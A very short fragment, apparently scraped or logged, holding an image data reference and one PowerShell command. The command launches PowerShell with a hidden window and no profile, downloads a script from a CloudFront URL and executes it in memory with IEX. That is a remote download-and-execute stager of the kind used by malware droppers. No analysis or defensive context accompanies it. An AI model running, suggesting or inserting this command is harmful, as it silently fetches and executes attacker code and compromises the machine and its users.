powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://d289wv3b5uz3me.cloudfront.net:80/a'))"